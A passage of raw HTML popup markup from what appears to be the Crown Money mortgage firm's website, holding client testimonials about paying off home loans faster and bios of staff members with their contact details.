	data-popmake="{&quot;id&quot;:1964,&quot;slug&quot;:&quot;todd-and-sarah-success-stories&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Todd-and-Sarah-story&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1964" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Todd-and-Sarah.png" alt="Todd and Sarah" /></p>
<h3>Todd and Sarah</h3>
<h4>Sarah and Todd are headed for a debt-free life</h4>
<p>“We were a bit skeptical before joining this program at first and thought it was a little too good to be true. Needless to say, we are so grateful for the persistence of Craig and could not be happier to be part of the Crown Money family. We have never saved so much and we love having the much-needed support and guidance from Craig and the team”.</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1959" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1959,&quot;slug&quot;:&quot;natalie-success-stories&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Natalie-story&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1959" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Natalie.png" alt="Natalie" /></p>
<h3>Natalie</h3>
<p>When I joined Crown I paid off in my first year as much as I had in the previous 3 years!! I was amazed how the program made me so disciplined and allowed me to actually enjoy life and have my money grow as well as paying my debt down. The support I have always received feels so personal and I am so excited to be debt-free in the next few years!! Thank you Scott and all the team, can’t thank you enough for helping me be in this position.</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1954" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1954,&quot;slug&quot;:&quot;matthew-success-stories&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Matthew-story&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1954" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Matthew-Anderson-1.jpg" alt="Matthew" /></p>
<h3>Matthew</h3>
<p>I would like to thank Mat, Kaylene and the whole team at Crown Money for the awesome job you do! The best financial decision I’ve ever made was having the good fortune to hear about you when I was organising my mortgage. I’m on track to pay off my mortgage now in 10 years instead of 30 just by being on the program and I can’t sing the praises of Crown Money enough. You guys should be the ones winning this award not me!! Thanks for everything!</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1949" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1949,&quot;slug&quot;:&quot;melanie-and-jeffrey-success-stories&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Melanie-and-Jeffrey&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1949" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Jeff-Mel-1.jpg" alt="Melanie and Jeffrey" /></p>
<h3>Melanie and Jeffrey</h3>
<p>We’ve been with Crown Money for just over 12 months and it’s been a real game-changer for us. Previously we were on track to pay our mortgage off in another 20 years but now it’s looking like we could get it done in 3! It’s also enabled us to purchase an investment property much sooner than we were expecting, so our financial future is looking pretty good!</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1943" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1943,&quot;slug&quot;:&quot;jo-and-luke-success-stories&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Jo-and-Luke&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1943" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Jo-and-Luke.png" alt="Jo and Luke" /></p>
<h3>Jo and Luke</h3>
<p>Our journey started with Craig and Crown Money just over one year ago and has been financially the best decision we have made. We have been amazed at how quickly we have been paying off the principle of our home loan and wish we engaged Crown Money 8 years ago when we purchased our family home.</p>
<p>The initial transaction was fast and friendly and to be honest we were almost sceptical of the predicted timeframe of being debt-free however, every month has proven the numbers to be true.</p>
<p>The financial goals we discussed at the start have also been well exceeded to the point where we constantly discuss Crown’s home loan structure to genuinely help our friends and family out.</p>
<p>With our previous mortgage structure, it felt like it was never going to end and that we were working week to week just to pay the interest off. The financial freedom we are now feeling even with the small debt remaining is something that we thought we wouldn’t be experiencing for at least another 15+ years.</p>
<p>We are now able to set ourselves future goals beyond our mortgage and look forward to seeing how Craig and his team can assist in the coming years.</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1906" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1906,&quot;slug&quot;:&quot;sarah-rose&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Sarah&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1906" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img fetchpriority="high" decoding="async" class="member-image" src="/wp-content/uploads/2023/08/SarahRose_BW.jpg" alt="Sarah Rose - Mortgage Broker" width="400" height="440" /></p>
<h3>Sarah Rose</h3>
<p>Being a broker allows me full access to the most suitable products in the market for each of my client’s unique scenarios. I thrive on building knowledge around my client’s goals and helping them to get to where they want to go.</p>
<p>I am always contactable and will walk you through the steps involved to achieving your financial goals, unlike a bank manager I will make regular contact throughout the duration of you loan to ensure it still meets your requirements.</p>
<p>I am an active person, I have 4 kids, live on a farm, and enjoy swimming, horse riding, mountain biking and running.</p>
<p>Call or email me to discuss your particular needs:</p>
<p><a href="mailto:sarah.rose@crown.money">sarah.rose@crown.money</a><br />
<a href="tel:0438197805">0438 197 805</a></p>
<p>Book a time with Sarah Rose</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1901" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1901,&quot;slug&quot;:&quot;reuben-dabrow&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Reuben&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1901" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="alignnone size-medium wp-image-2951" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Reuben-2-BW-1-300x300.png" alt="" width="300" height="300" srcset="https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Reuben-2-BW-1-300x300.png 300w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Reuben-2-BW-1-1024x1024.png 1024w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Reuben-2-BW-1-150x150.png 150w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Reuben-2-BW-1-768x768.png 768w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/11/Reuben-2-BW-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>I have always enjoyed serving and helping people. I have done so all my life, in so many different ways. Whether it was waiting on them in a bar/restaurant, or picking out the right shoes, suit &amp; tie for their upcoming event, their needs being completely met always gave me a huge sense of fulfilment.</p>
<p>Now taking care of people and their number 1 debt in life, their mortgage, feels that much more satisfying. When you get to see the weight of the world lift from a client’s shoulders, or even a tear of joy roll down their cheek knowing their life has changed forever, THAT gets me up in the morning!</p>
<p>I am a husband, a father and a golfer! haha Not always in that order… Almost everything I do is for my family, golf is most definitely for me though!</p>
<p>I have always believed that when I ‘make it’, everyone I love makes it too. My motto has and always will be, live to give.</p>
<p>I look forward to giving my all for you and yours.</p>
</div>
<p>Book a time with Reuben Dabrow:</p>
<div class="pop-team">
<p><a href="mailto:reuben@crown.money">reuben@crown.money</a><br />
<a href="tel:0449815556">0449 815 556</a></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1895" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1895,&quot;slug&quot;:&quot;megan-dibenedetto&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Megan&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1895" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Megan_BW2.jpg" alt="Megan Dibenedetto - Credit Assessor" /></p>
<h3>Megan Dibenedetto</h3>
<p>Megan is an in-house credit assessor for Crown Money, having transitioned from her previous role as a Broker Assistant. She is well-versed in the intricacies of financial assessment and has worked hard to become a reliable resource for her team.</p>
<p>Prior to her work in finance, Megan was a Real Estate Agent, developing a deep understanding of the property market and its associated financial considerations. This experience has proved invaluable in her current role, where she leverages her knowledge to help clients make informed decisions.</p>
<p>Outside of work, Megan enjoys spending time with her loved ones and her two adorable sausage dogs, Frankie and Billy. She is an avid traveler and enjoys exploring new destinations whenever possible. Megan’s passion for life and her work is evident in everything she does.</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1890" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1890,&quot;slug&quot;:&quot;bridgette-schulz&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Bridgette&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1890" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/IMG_2889.jpg" alt="Bridgette Schulz - Settlements Officer" /></p>
<h3>Bridgette Schulz</h3>
<p>Joining the Crown Money team in 2019, Bridgette has gained a wealth of knowledge about Money, Budgeting, and Wealth Creation, which has had a significant impact on her personal life. Bridgette’s background in Real Estate has allowed her to expand her expertise in the financial industry and utilize it in her daily work.</p>
<p>As Settlements Officer, Bridgette has the crucial responsibility of liaising directly with Clients, Banks, and Solicitors to ensure all settlements are processed efficiently and on time. She takes this responsibility seriously and works hard to ensure everything runs smoothly!</p>
<p>In her spare time, she enjoys crafting and reading. She also finds great joy in sharing her financial knowledge with friends and family. Financial literacy is something she’s passionate about, and believes it’s essential for everyone to understand and achieve financial freedom.</p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1888" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1888,&quot;slug&quot;:&quot;bec-derksen&quot;,&quot;theme_id&quot;:1766,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#Bec&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1888" class="pum-container popmake theme-1766 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="pop-team">
<p><img decoding="async" class="member-image" src="/wp-content/uploads/2023/08/Bec_BW-1.png" alt="Bec Derksen - Financial Coach Assistant" /></p>
<h3>Bec Derksen</h3>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-1876" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1766 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
